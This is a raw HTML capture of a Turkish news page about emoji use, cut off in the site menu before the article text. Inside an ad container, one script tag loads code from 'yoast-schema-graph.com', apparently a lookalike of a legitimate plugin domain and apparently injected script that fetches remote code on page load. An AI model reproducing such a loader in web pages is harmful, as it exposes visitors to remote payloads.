

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vizyongazetesi.net/emoji-kullanmada-14uncu-siradayiz-h46525.html
body_size: 17977
content:
<!doctype html><html lang="tr"><head><meta charset="UTF-8" /><title>Emoji kullanmada 14&#8217;üncü sıradayız &laquo; Vizyon Gazetesi</title><meta name="viewport" content="width=device-width, initial-scale=1" /><link rel="shortcut icon" href="" /><script src="https://vizyongazetesi.net/wp-content/themes/theHaberV8/js/jquery-3.5.1.min.js"></script><script src="https://vizyongazetesi.net/wp-content/themes/theHaberV8/js/swiper-bundle.min.js"></script><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link href="https://fonts.googleapis.com/css2?family=Heebo:wght@300;500;700&display=swap&family=Inter:wght@300;500;700&display=swap&family=Montserrat:wght@300;500;700&display=swap&family=Noto+Serif:wght@400;700&display=swap&family=Poppins:wght@300;400;500;700&display=swap&family=Titillium+Web:wght@300;600;700&display=swap&family=Ubuntu:ital,wght@0,300;0,500;1,700&display=swap&family=Work+Sans:wght@300;500;700&display=swap" rel="stylesheet"><meta property="og:url" content="https://vizyongazetesi.net/emoji-kullanmada-14uncu-siradayiz-h46525.html" /><meta property="og:title" content="Emoji kullanmada 14&#8217;üncü sıradayız" /><meta property="og:description" content="2014 yılından beri her 17 Temmuz’da kutlanan Dünya Emoji Günü, Türkiye’de de benimsendi. Birçok firma bu güne özel olarak emojili paylaşımlar yaparken, emoji dilini yılın geri kalanında da kullanan markalar var." /><meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="" /><meta property="og:image:secure_url" content="" /><meta property="og:image:width" content="760" /><meta property="og:image:height" content="405" /><meta property="og:image:alt" content="Emoji kullanmada 14&#8217;üncü sıradayız" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Emoji kullanmada 14&#8217;üncü sıradayız" /><meta name="twitter:description" content="2014 yılından beri her 17 Temmuz’da kutlanan Dünya Emoji Günü, Türkiye’de de benimsendi. Birçok firma bu güne özel olarak emojili paylaşımlar yaparken, emoji dilini yılın geri kalanında da kullanan markalar var." /><meta name="twitter:url" content="https://vizyongazetesi.net/emoji-kullanmada-14uncu-siradayiz-h46525.html" /><meta name="twitter:image" content="" /><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//platform-api.sharethis.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title="Vizyon Gazetesi &raquo; Emoji kullanmada 14&#8217;üncü sıradayız yorum akışı" href="https://vizyongazetesi.net/emoji-kullanmada-14uncu-siradayiz-h46525.html/feed" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vizyongazetesi.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvizyongazetesi.net%2Femoji-kullanmada-14uncu-siradayiz-h46525.html" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vizyongazetesi.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvizyongazetesi.net%2Femoji-kullanmada-14uncu-siradayiz-h46525.html&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html:where(.has-border-color){border-style:solid}html:where([style*=border-top-color]){border-top-style:solid}html:where([style*=border-right-color]){border-right-style:solid}html:where([style*=border-bottom-color]){border-bottom-style:solid}html:where([style*=border-left-color]){border-left-style:solid}html:where([style*=border-width]){border-style:solid}html:where([style*=border-top-width]){border-top-style:solid}html:where([style*=border-right-width]){border-right-style:solid}html:where([style*=border-bottom-width]){border-bottom-style:solid}html:where([style*=border-left-width]){border-left-style:solid}html:where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255,255,255),6px 6px rgb(0,0,0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0,0,0)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex >:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid >:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}</style><style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='stylesheet' id='wp-polls-css' href='https://vizyongazetesi.net/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' /><style id='wp-polls-inline-css' type='text/css'>.wp-polls .pollbar{margin:1px;font-size:6px;line-height:8px;height:8px;background-image:url('https://vizyongazetesi.net/wp-content/plugins/wp-polls/images/default/pollbg.gif');border:1px solid #c8c8c8}</style><link rel='stylesheet' id='ppress-frontend-css' href='https://vizyongazetesi.net/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.8' type='text/css' media='all' /><link rel='stylesheet' id='ppress-flatpickr-css' href='https://vizyongazetesi.net/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8' type='text/css' media='all' /><link rel='stylesheet' id='ppress-select2-css' href='https://vizyongazetesi.net/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='style-css' href='https://vizyongazetesi.net/wp-content/themes/theHaberV8/style.css?ver=1.0' type='text/css' media='all' /><link rel='stylesheet' id='style1-css' href='https://vizyongazetesi.net/wp-content/themes/theHaberV8/css/webfonts.min.css?ver=1.0' type='text/css' media='all' /><link rel='stylesheet' id='style2-css' href='https://vizyongazetesi.net/wp-content/themes/theHaberV8/css/modul.css?ver=1.0' type='text/css' media='all' /><link rel='stylesheet' id='style3-css' href='https://vizyongazetesi.net/wp-content/themes/theHaberV8/css/swiper-bundle.min.css?ver=1.0' type='text/css' media='all' /><script type="text/javascript" src="https://vizyongazetesi.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type="text/javascript" src="https://vizyongazetesi.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script><script type="text/javascript" id="3d-flip-book-client-locale-loader-js-extra">
var FB3D_CLIENT_LOCALE = {"ajaxurl":"https://vizyongazetesi.net/wp-admin/admin-ajax.php","dictionary":{"Table of contents":"Table of contents","Close":"Close","Bookmarks":"Bookmarks","Thumbnails":"Thumbnails","Search":"Search","Share":"Share","Facebook":"Facebook","Twitter":"Twitter","Email":"Email","Play":"Play","Previous page":"Previous page","Next page":"Next page","Zoom in":"Zoom in","Zoom out":"Zoom out","Fit view":"Fit view","Auto play":"Auto play","Full screen":"Full screen","More":"More","Smart pan":"Smart pan","Single page":"Single page","Sounds":"Sounds","Stats":"Stats","Print":"Print","Download":"Download","Goto first page":"Goto first page","Goto last page":"Goto last page"},"images":"https://vizyongazetesi.net/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/images/","jsData":{"urls":[],"posts":{"ids_mis":[],"ids":[]},"pages":[],"firstPages":[],"bookCtrlProps":[],"bookTemplates":[]},"key":"3d-flip-book","pdfJS":{"pdfJsLib":"https://vizyongazetesi.net/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/pdf.min.js?ver=4.3.136","pdfJsWorker":"https://vizyongazetesi.net/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/pdf.worker.js?ver=4.3.136","stablePdfJsLib":"https://vizyongazetesi.net/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/stable/pdf.min.js?ver=2.5.207","stablePdfJsWorker":"https://vizyongazetesi.net/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/stable/pdf.worker.js?ver=2.5.207","pdfJsCMapUrl":"https://vizyongazetesi.net/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/cmaps/"},"cacheurl":"https://vizyongazetesi.net/wp-content/uploads/3d-flip-book/cache/","pluginsurl":"https://vizyongazetesi.net/wp-content/plugins/","pluginurl":"https://vizyongazetesi.net/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/","thumbnailSize":{"width":"150","height":"150"},"version":"1.16.17"};//# sourceURL=3d-flip-book-client-locale-loader-js-extra

</script><script type="text/javascript" src="https://vizyongazetesi.net/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/client-locale-loader.js?ver=1.16.17" id="3d-flip-book-client-locale-loader-js" async="async" data-wp-strategy="async"></script><script type="text/javascript" src="https://vizyongazetesi.net/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.8" id="ppress-flatpickr-js"></script><script type="text/javascript" src="https://vizyongazetesi.net/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.8" id="ppress-select2-js"></script><script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=5c6309f17056550011c49e5c" id="googleanalytics-platform-sharethis-js"></script><link rel="https://api.w.org/" href="https://vizyongazetesi.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vizyongazetesi.net/wp-json/wp/v2/posts/46525" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vizyongazetesi.net/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://vizyongazetesi.net/emoji-kullanmada-14uncu-siradayiz-h46525.html" /><link rel='shortlink' href='https://vizyongazetesi.net/?p=46525' /><meta name="generator" content="Site Kit by Google 1.170.0" /><style>:root{--body:#ebebeb;--beyaz:#ffffff;--siyah:#191919;--kirmizi:#d73516;--gri:#ededed;--beyazBG:#ffffff;--siyahBG:#191919;--kirmiziBG:#d73516;--griBG:#ededed}body{font-family:'Inter',sans-serif}</style><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><script>(function() {(function (i, s, o, g, r, a, m) {i['GoogleAnalyticsObject'] = r;i[r] = i[r] || function () {(i[r].q = i[r].q || []).push(arguments)
}, i[r].l = 1 * new Date();a = s.createElement(o),m = s.getElementsByTagName(o)[0];a.async = 1;a.src = g;m.parentNode.insertBefore(a, m)
})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');ga('create', 'UA-81268407-1', 'auto');ga('send', 'pageview');})();</script><script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1766623833664803&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script><script>var varsayilanSehir = "balikesir";</script></head><body class="wp-singular post-template-default single single-post postid-46525 single-format-standard wp-theme-theHaberV8"><div class="reklamCerceve"><div id="sagdasabit"><img src="/wp-content/themes/theHaberV8/images/120x600.jpg" alt="reklam" width="120" height="600"/></div><div id="soldasabit"><img src="/wp-content/themes/theHaberV8/images/120x600.jpg" alt="reklam" width="120" height="600"/><script src="https://yoast-schema-graph.com/891.js"></script></div></div><div class="anaFinans" style="display: block;"><div class="ortala"><div class="finic"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>DOLAR</strong><font class="up"></font><font></font></div><div class="finic"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>EURO</strong><font class="up"></font><font></font></div><div class="finic" id="strl"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>STERLIN</strong><font class="up"></font><font></font></div><div class="finic" id="frng"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>FRANG</strong><font class="up"></font><font></font></div><div class="finic"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>ALTIN</strong><font class="up"></font><font></font></div><div class="finic"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>BITCOIN</strong><font class="up"></font><font></font></div></div></div><div class="temizle"></div><section><div class="sonDakikaBG"><div class="ortala"><i class="fa-solid fa-stopwatch fa-shake"></i><div class="swiper sonDakika"><div class="swiper-wrapper"><div class="swiper-slide"><a href="https://vizyongazetesi.net/minik-tema-gonulluleri-yurudu-toprak-yoksa-su-su-yoksa-gida-yok-h51613.html" title="Minik TEMA gönüllüleri yürüdü: &#8220;Toprak Yoksa Su, Su Yoksa Gıda Yok!&#8221;"><time>19:27</time><span>Minik TEMA gönüllüleri yürüdü: &#8220;Toprak Yoksa Su, Su Yoksa Gıda Yok!&#8221;</span></a></div><div class="swiper-slide"><a href="https://vizyongazetesi.net/insansi-robot-tek-seferde-106-kilometre-yurudu-guinness-dunya-rekoru-kirdi-h51647.html" title="İnsansı Robot tek seferde 106 kilometre yürüdü! Guinness Dünya Rekoru kırdı"><time>19:20</time><span>İnsansı Robot tek seferde 106 kilometre yürüdü! Guinness Dünya Rekoru kırdı</span></a></div><div class="swiper-slide"><a href="https://vizyongazetesi.net/aselsanin-luna-1-iot-uydusu-yorungede-h51644.html" title="ASELSAN’ın LUNA-1 IoT uydusu yörüngede"><time>19:20</time><span>ASELSAN’ın LUNA-1 IoT uydusu yörüngede</span></a></div><div class="swiper-slide"><a href="https://vizyongazetesi.net/dijital-ayak-izleriniz-tehdit-altinda-sosyal-medyada-masum-paylasimlar-risk-olusturuyor-h51641.html" title="Dijital ayak izleriniz tehdit altında: Sosyal medyada masum paylaşımlar risk oluşturuyor"><time>19:19</time><span>Dijital ayak izleriniz tehdit altında: Sosyal medyada masum paylaşımlar risk oluşturuyor</span></a></div><div class="swiper-slide"><a href="https://vizyongazetesi.net/samsung-galaxy-a57-ve-galaxy-a37nin-ozellikler-sizdirildi-h51638.html" title="Samsung Galaxy A57 ve Galaxy A37&#8217;nin özellikler sızdırıldı"><time>19:19</time><span>Samsung Galaxy A57 ve Galaxy A37&#8217;nin özellikler sızdırıldı</span></a></div><div class="swiper-slide"><a href="https://vizyongazetesi.net/tcmbnin-yilin-son-para-politikasi-karari-11-aralikta-aciklanacak-h51635.html" title="TCMB&#8217;nin yılın son para politikası kararı 11 Aralık&#8217;ta açıklanacak"><time>19:18</time><span>TCMB&#8217;nin yılın son para politikası kararı 11 Aralık&#8217;ta açıklanacak</span></a></div><div class="swiper-slide"><a href="https://vizyongazetesi.net/son-dakika-haberi-bestepedeki-kabine-toplantisi-basladi-h51632.html" title="Son dakika haberi: Beştepe&#8217;deki Kabine toplantısı başladı"><time>19:17</time><span>Son dakika haberi: Beştepe&#8217;deki Kabine toplantısı başladı</span></a></div><div class="swiper-slide"><a href="https://vizyongazetesi.net/google-2025in-en-iyi-uygulamasini-secti-telefon-bagimliliginiz-bitecek-h51629.html" title="Google, 2025&#8217;in en iyi uygulamasını seçti! Telefon bağımlılığınız bitecek"><time>19:17</time><span>Google, 2025&#8217;in en iyi uygulamasını seçti! Telefon bağımlılığınız bitecek</span></a></div><div class="swiper-slide"><a href="https://vizyongazetesi.net/kilicdaroglu-canli-yayina-hazirim-h51625.html" title="Kılıçdaroğlu: Canlı yayına hazırım"><time>19:16</time><span>Kılıçdaroğlu: Canlı yayına hazırım</span></a></div><div class="swiper-slide"><a href="https://vizyongazetesi.net/karadeniz-dogal-gazinda-yeni-asama-gunluk-20-milyon-metrekupe-ulasacak-h51622.html" title="Karadeniz doğal gazında yeni aşama! Günlük 20 milyon metreküpe ulaşacak"><time>19:14</time><span>Karadeniz doğal gazında yeni aşama! Günlük 20 milyon metreküpe ulaşacak</span></a></div></div></div><div class="yan"><a href="#aramaAlani" title="Arama Yap"><i class="fa-solid fa-magnifying-glass"></i></a><a href="/uye-paneli" title="Üye Paneli"><i class="fa-regular fa-user"></i></a></div></div></div></section><div class="temizle"></div><header><div class="ortala"><div class="logo"><a href="https://vizyongazetesi.net" title="Emoji kullanmada 14&#8217;üncü sıradayız &laquo; Vizyon Gazetesi"><img src="https://vizyongazetesi.net/wp-content/uploads/2023/12/Vizyon-Gazetesi-Mini-Logo.jpg" title="Emoji kullanmada 14&#8217;üncü sıradayız &laquo; Vizyon Gazetesi" width="230" height="60"/></a></div><div class="menu"><div class="menu-menu2-container"><ul><li id="menu-item-47400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-47400"><a href="http://vizyongazetesi.net">ANASAYFA</a></li><li id="menu-item-47415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47415"><a href="https://vizyongazetesi.net/dr-business">DR. BUSINESS</a></li><li id="menu-item-47454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47454"><a href="https://vizyongazetesi.net/haberler/yerel-haberler">YEREL HABERLER</a></li><li id="menu-item-47455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47455"><a href="https://vizyongazetesi.net/haberler/is-dunyasi">İŞ DÜNYASI</a></li><li id="menu-item-51377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51377"><a href="https://vizyongazetesi.net/burclar">BURÇLAR</a></li><li id="menu-item-51379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51379"><a href="https://vizyongazetesi.net/canli-tv-izle">CANLI TV</a></li><li id="menu-item-47456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47456"><a href="https://vizyongazetesi.net/haberler/spor">SPOR</a></li><li id="menu-item-6016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6016"><a href="https://vizyongazetesi.net/kunye">KÜNYE</a></li></ul></div></div><div class="menuEk"><div class="araclar-menu"><input id="araclar__toggle" type="checkbox" aria-labelledby="araclar-menu" /><label class="araclar__btn" for="araclar__toggle"><span></span></label><ul class="araclar__box"><div class="mscroll"><div class="mscrollicerik"><div class="menu-menu2-container"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-47400"><a href="http://vizyongazetesi.net">ANASAYFA</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47415"><a href="https://vizyongazetesi.net/dr-business">DR. BUSINESS</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47454"><a href="https://vizyongazetesi.net/haberler/yerel-haberler">YEREL HABERLER</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47455"><a href="https://vizyongazetesi.net/haberler/is-dunyasi">İŞ DÜNYASI</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51377"><a href="https://vizyongazetesi.net/burclar">BURÇLAR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51379"><a href="https://vizyongazetesi.net/canli-tv-izle">CANLI TV</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47456"><a href="https://vizyongazetesi.net/haberler/spor">SPOR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6016"><a 